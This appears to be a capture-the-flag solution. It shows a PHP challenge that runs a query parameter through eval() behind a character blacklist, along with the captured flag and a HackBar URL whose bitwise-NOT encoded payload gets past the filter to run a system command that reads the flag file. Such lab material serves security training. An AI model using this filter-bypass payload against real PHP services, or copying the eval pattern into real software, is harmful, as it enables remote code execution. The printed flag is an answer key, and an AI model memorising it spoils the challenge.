 header('Content-Type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？NSSCTF{6bdb14fc-c2ce-4284-9d78-1da580b35718}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:26810/?wllm=~(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);